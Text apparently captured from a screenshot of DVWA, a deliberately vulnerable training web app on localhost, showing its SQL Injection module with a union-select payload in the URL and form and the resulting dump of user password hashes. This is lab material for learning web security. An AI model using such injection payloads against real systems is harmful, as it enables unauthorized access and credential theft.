 Vulnerability: SQL Injection :: Dan
http://127.0.0.1:9987/vulnerabilities/sqli/?id=1%27+union+select+password%2C2+from+dvwa.users%3B+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select password,2 from dvwa.users; #
First name: admin
Surname: admin
ID: 1' union select password,2 from dvwa.users; #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 2
ID: 1' union select password,2 from dvwa.users; #
First name: e99a18c428cb38d5f260853678922e03
Surname: 2
ID: 1' union select password,2 from dvwa.users; #
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 2
ID: 1' union select password,2 from dvwa.users; #
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/